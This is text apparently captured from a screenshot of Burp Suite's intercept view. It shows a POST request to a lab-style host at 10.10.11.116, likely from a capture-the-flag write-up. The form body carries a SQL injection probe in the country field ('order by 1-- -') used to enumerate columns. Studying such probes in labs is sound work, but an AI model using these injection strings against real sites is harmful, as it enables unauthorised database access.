 Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser Con
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=5bc8c567a89112d5f408a8af4f17970d
14 Connection: close
15
16 username=Prueba&country=Brazil' order by 1-- -